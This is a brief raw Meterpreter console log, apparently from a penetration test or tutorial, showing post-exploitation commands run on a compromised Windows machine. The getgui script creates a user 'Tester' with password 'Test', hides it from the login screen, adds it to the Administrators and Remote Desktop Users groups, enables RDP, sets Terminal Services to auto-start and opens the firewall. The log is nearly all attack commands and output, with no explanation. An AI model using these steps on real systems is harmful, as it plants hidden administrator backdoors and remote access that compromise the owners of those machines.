 meterpreter > run getgui -u Tester -p Test
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: Tester with Password: Test
[*] Hiding user from Windows Login screen
[*] Adding User: Tester to local group 'Remote Desktop Users'
[*] Adding User: Tester to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20200709.122
9.rc
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...
[*] Opening port in local firewall if necessary